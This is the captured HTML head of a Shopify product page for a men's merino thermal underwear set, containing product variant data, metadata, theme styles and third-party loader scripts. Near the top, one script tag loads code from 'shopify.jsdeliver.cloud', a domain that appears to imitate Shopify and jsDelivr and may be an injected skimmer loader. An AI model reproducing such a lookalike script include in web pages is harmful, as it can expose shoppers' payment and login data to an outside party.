

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americanlegendrider.com/products/mens-merino-winter-thermal-underwear-set-gray
body_size: 64406
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "hello-baby-care.myshopify.com";


KiwiSizing.data = {
  collections: "160968147013,264918401093,154940899397,290884911173,262089801797,267882070085,155863515205,272963076165,161740816453,262491897925,284301492293,280784699461,161732788293,267162255429",
  tags: "GS Products 50-180,HIGH-PER,LOW-PER,meta-size-chart-mens-merino-winter-thermal-underwear-set-size-guide,rr_track_undergarment,size-2xl,size-l,size-m,size-s,size-xl,winter",
  product: "6841028411461",
  vendor: "Aliexpress",
  type: "Thermal Underwear",
  title: "Men's Merino Winter Thermal Underwear Set - Gray",
  images: ["\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274"],
  options: [{"name":"Color","position":1,"values":["Gray"]},{"name":"Size","position":2,"values":["S","M","L","XL","2XL"]}],
  variants: [{"id":40397578207301,"title":"Gray \/ S","option1":"Gray","option2":"S","option3":null,"sku":"14:691;5:100014064","requires_shipping":true,"taxable":true,"featured_image":{"id":31970687975493,"product_id":6841028411461,"position":1,"created_at":"2022-10-20T03:06:11-10:00","updated_at":"2022-10-20T03:07:54-10:00","alt":null,"width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274","variant_ids":[40397578207301,40397578240069,40397578272837,40397578305605,40397578338373]},"available":true,"name":"Men's Merino Winter Thermal Underwear Set - Gray - Gray \/ S","public_title":"Gray \/ S","options":["Gray","S"],"price":14995,"weight":0,"compare_at_price":16995,"inventory_quantity":31,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":24236794347589,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40397578240069,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"14:691;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":31970687975493,"product_id":6841028411461,"position":1,"created_at":"2022-10-20T03:06:11-10:00","updated_at":"2022-10-20T03:07:54-10:00","alt":null,"width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274","variant_ids":[40397578207301,40397578240069,40397578272837,40397578305605,40397578338373]},"available":true,"name":"Men's Merino Winter Thermal Underwear Set - Gray - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":14995,"weight":0,"compare_at_price":16995,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":24236794347589,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40397578272837,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"14:691;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":31970687975493,"product_id":6841028411461,"position":1,"created_at":"2022-10-20T03:06:11-10:00","updated_at":"2022-10-20T03:07:54-10:00","alt":null,"width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274","variant_ids":[40397578207301,40397578240069,40397578272837,40397578305605,40397578338373]},"available":true,"name":"Men's Merino Winter Thermal Underwear Set - Gray - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":14995,"weight":0,"compare_at_price":16995,"inventory_quantity":31,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":24236794347589,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40397578305605,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"14:691;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":31970687975493,"product_id":6841028411461,"position":1,"created_at":"2022-10-20T03:06:11-10:00","updated_at":"2022-10-20T03:07:54-10:00","alt":null,"width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274","variant_ids":[40397578207301,40397578240069,40397578272837,40397578305605,40397578338373]},"available":true,"name":"Men's Merino Winter Thermal Underwear Set - Gray - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":14995,"weight":0,"compare_at_price":16995,"inventory_quantity":30,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":24236794347589,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40397578338373,"title":"Gray \/ 2XL","option1":"Gray","option2":"2XL","option3":null,"sku":"14:691;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":31970687975493,"product_id":6841028411461,"position":1,"created_at":"2022-10-20T03:06:11-10:00","updated_at":"2022-10-20T03:07:54-10:00","alt":null,"width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274","variant_ids":[40397578207301,40397578240069,40397578272837,40397578305605,40397578338373]},"available":true,"name":"Men's Merino Winter Thermal Underwear Set - Gray - Gray \/ 2XL","public_title":"Gray \/ 2XL","options":["Gray","2XL"],"price":14995,"weight":0,"compare_at_price":16995,"inventory_quantity":31,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":24236794347589,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://americanlegendrider.com/products/mens-merino-winter-thermal-underwear-set-gray">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Men&#39;s Merino Winter Thermal Underwear Set - Gray | American Legend Rider
</title>

    
      <meta name="description" content="Looking for a way to stay warm this winter without sacrificing style or comfort? Look no further than our Men&#39;s Merino Winter Thermal Underwear Set. Made from luxurious, ultra-soft merino wool, this thermal underwear set is designed to keep you cozy and comfortable all winter long.Unlike other types of wool, merino woo">
    

    

<meta property="og:site_name" content="American Legend Rider">
<meta property="og:url" content="https://americanlegendrider.com/products/mens-merino-winter-thermal-underwear-set-gray">
<meta property="og:title" content="Men&#39;s Merino Winter Thermal Underwear Set - Gray | American Legend Rider">
<meta property="og:type" content="product">
<meta property="og:description" content="Looking for a way to stay warm this winter without sacrificing style or comfort? Look no further than our Men&#39;s Merino Winter Thermal Underwear Set. Made from luxurious, ultra-soft merino wool, this thermal underwear set is designed to keep you cozy and comfortable all winter long.Unlike other types of wool, merino woo"><meta property="og:image" content="http://americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274">
  <meta property="og:image:secure_url" content="https://americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="149.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Men&#39;s Merino Winter Thermal Underwear Set - Gray | American Legend Rider">
<meta name="twitter:description" content="Looking for a way to stay warm this winter without sacrificing style or comfort? Look no further than our Men&#39;s Merino Winter Thermal Underwear Set. Made from luxurious, ultra-soft merino wool, this thermal underwear set is designed to keep you cozy and comfortable all winter long.Unlike other types of wool, merino woo">


    <script async src="https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js"></script>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/constants.js?v=165488195745554878101750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pubsub.js?v=2921868252632587581750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/global.js?v=133650866124046141791750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/jquery.js?v=39628375719901859641750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/slick.min.js?v=169510929036442686281750594033" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14327364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4cb73bb2c6f7d6130fda2928181b01b7">
<meta id="in-context-paypal-metadata" data-shop-id="14327364" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://americanlegendrider.com/products/mens-merino-winter-thermal-underwear-set-gray.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14327364" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14327364,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14327364","merchantName":"American Legend Rider","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"American Legend Rider","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4cb73bb2c6f7d6130fda2928181b01b7","betas":["rich-media-storefront-analytics"],"domain":"americanlegendrider.com","predictiveSearch":true,"shopId":14327364,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hello-baby-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":137897771077,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "americanlegendrider.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","https:\/\/loox.io\/widget\/VkLd40tIf\/loox.1648107766699.js?shop=hello-baby-care.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8664834f947180472fbb0acba6d1bae1c317c7e1f196c722949f76446d49f28\/app.retention.com\/shopify\/reids.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14327364,"offset":-36000,"reqid":"ca9a105b-2125-484d-a988-e0aaef8af53d-1769076120","pageurl":"americanlegendrider.com\/products\/mens-merino-winter-thermal-underwear-set-gray","u":"cc91a202f1d7","p":"product","rtyp":"product","rid":6841028411461};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="dropmagic-style,header,footer" defer="defer" src="//americanlegendrider.com/cdn/shop/t/74/compiled_assets/scripts.js?v=33020"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 31, 70, 148;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1f4694;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(105, 14, 14, 1) 14%, rgba(221, 29, 29, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
